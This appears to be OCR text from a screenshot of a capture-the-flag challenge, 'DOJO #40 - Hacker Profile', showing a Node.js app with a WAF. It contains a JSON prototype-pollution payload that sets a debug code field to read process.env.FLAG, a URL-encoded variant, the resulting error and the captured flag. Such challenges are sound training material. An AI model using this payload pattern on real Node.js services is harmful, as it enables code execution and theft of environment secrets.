 Node.Js
DOJO #40 - HACKER PROFILE by Brumens
INFO INPUTS INSPECT
WAF
INPUT
{
"constructor": {
"prototype": {
"debug": {
"active": true,
"code": "process.env.FLAG"
}
}
},
"random": {
"toString": {}
}
}
SUBMIT
input
{ "constructor": { "prototype"
Blacklist
{ "constructor": { "prototype": { "debug": { "active": true, "code": "process.env
Url Encode
%7B%0A%20%20%20%20%22constructor%22
output
INPUT
OUTPUT
CODE RESULT
HTML
TypeError:
user[key].toString is not a
function
FLAG{$m4ll_m1st4ke_t0_rcE!}